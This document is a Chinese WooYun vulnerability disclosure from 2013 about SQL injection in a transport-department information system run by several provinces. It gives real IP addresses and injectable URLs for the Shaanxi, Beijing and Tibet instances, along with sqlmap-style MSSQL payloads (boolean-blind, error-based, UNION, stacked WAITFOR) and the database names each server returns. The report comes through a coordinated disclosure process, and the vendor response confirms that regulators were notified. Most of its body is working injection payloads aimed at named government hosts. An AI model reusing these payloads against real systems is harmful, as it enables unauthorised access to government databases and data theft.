漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-036353

漏洞标题:全国交通系统某信息管理系统SQL注入涉及全国各省交通厅
相关厂商:cncert
漏洞作者: 霍大然
提交时间:2013-10-23 10:45
修复时间:2013-12-07 10:45
公开时间:2013-12-07 10:45
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-10-23: 细节已通知厂商并且等待厂商处理中
2013-10-27: 厂商已经确认,细节仅向厂商公开
2013-11-06: 细节向核心白帽子及相关领域专家公开
2013-11-16: 细节向普通白帽子公开
2013-11-26: 细节向实习白帽子公开
2013-12-07: 细节向公众公开
简要描述:
全国交通系统某信息管理系统SQL注入,涉及全国各省交通厅,给20吧,贴了好多图
详细说明:
1、陕西的:
http://113.140.70.184:4016/forUI/default.aspx
注入点:
http://113.140.70.184:4016/forui/corpinfo/corpbaseinfo.aspx?CorpCode=1
Place: GET
Parameter: ID

Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=bce95413-5238-4484-861a-f8a75e6221a6' AND 2037=2037 AND 'FixY'='FixY
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=bce95413-5238-4484-861a-f8a75e6221a6' AND 1147=CONVERT(INT,(CHAR(58)+CHAR(118)+CHAR(108)+CHAR(106)+CHAR(58)+(SELECT (CASE WHEN (1147=1147) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(114)+CHAR(119)+CHAR(98)+CHAR(58))) AND 'SXpO'='SXpO
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=bce95413-5238-4484-861a-f8a75e6221a6'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=bce95413-5238-4484-861a-f8a75e6221a6' WAITFOR DELAY '0:0:5'--
---

available databases [4]:
[*] hs_sx_glj
[*] master
[*] model
[*] msdb

管理员密码的hash:
2、北京
http://210.75.218.36/forUI/default.aspx
注入点:
http://210.75.218.36/forUI/CorpInfo/CorpBaseInfo.aspx?CorpCode=63377640
Place: GET
Parameter: CorpCode
Type: UNION query
Title: Generic UNION query (NULL) - 63 columns
Payload: CorpCode=63377640' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(114)+CHAR(115)+CHAR(109)+CHAR(58)+CHAR(99)+CHAR(68)+CHAR(109)+CHAR(102)+CHAR(101)+CHAR(81)+CHAR(109)+CHAR(79)+CHAR(67)+CHAR(65)+CHAR(58)+CHAR(114)+CHAR(117)+CHAR(109)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CorpCode=63377640'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CorpCode=63377640' WAITFOR DELAY '0:0:5'--
---
available databases [10]:
[*] BJ_HONOR
[*] BJ_HONOR0412
[*] BJ_HONOR_NOW
[*] master
[*] model
[*] msdb
[*] Northwind
[*] ot_hs_bj_now
[*] pubs
[*] tempdb
3、西藏
网站地址:
http://219.151.34.147:801
注入点:
http://219.151.34.147:801/forUI/CorpInfo/CorpBaseInfo.aspx?CorpCode=20282728
lace: GET
Parameter: CorpCode
Type: UNION query
Title: Generic UNION query (NULL) - 63 columns
Payload: CorpCode=20282728' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(100)+CHAR(108)+CHAR(97)+CHAR(58)+CHAR(83)+CHAR(85)+CHAR(66)+CHAR(109)+CHAR(102)+CHAR(121)+CHAR(65)+CHAR(108)+CHAR(67)+CHAR(75)+CHAR(58)+CHAR(112)+CHAR(101)+CHAR(116)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CorpCode=20282728'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CorpCode=20282728' WAITFOR DELAY '0:0:5'--
---
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ot_hs_xz
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 霍大然@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2013-10-27 23:32
厂商回复:
CNVD确认并复现多个实例,此前已经通报过该案例,已经向交通部中国交通信息中心通报,同时也抄报交通部公路科学研究院。
rank 20
最新状态:
暂无